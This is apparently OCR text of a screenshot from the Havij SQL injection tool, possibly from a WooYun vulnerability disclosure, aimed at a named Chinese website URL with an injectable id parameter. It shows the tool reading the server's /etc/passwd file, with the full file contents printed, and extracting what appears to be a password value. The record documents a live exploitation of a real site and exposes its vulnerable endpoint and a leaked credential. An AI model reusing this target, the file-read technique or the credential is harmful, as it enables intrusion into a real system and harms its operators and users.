 Havij
Target: http://huodong.56.com/2013/diaocha/index.php?id=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
File Address: /etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
Status: I'm IDLE Clear Log
Data Found: password=c377e9bb06244c7e
Data Found: superMaster=0
Reading file: /etc/passwd
File was read
www.wooyun.org